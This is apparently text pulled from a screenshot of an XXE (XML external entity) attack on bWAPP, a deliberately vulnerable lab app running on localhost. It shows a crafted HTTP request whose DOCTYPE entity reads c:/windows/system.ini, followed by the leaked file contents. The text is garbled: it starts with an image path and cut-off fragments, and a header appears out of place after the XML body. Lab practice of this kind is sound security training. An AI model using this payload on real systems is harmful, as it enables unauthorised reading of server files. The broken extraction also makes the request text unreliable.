 SRF,
ernal
ntern
TV (
Origin: http://localhost
Connection: close
Referer: http://localhost/bwapp/bWAPP/xxe-1.php
Cookie: PHPSESSID=q2n9a6c62jmrj48uto7feitnl7; security_level=0
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY bWAPP SYSTEM "file:///c:/windows/system.ini">
]>
<reset><login>&bWAPP;</login><secret>blah</secret></reset>
Content-Length: 231
; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci]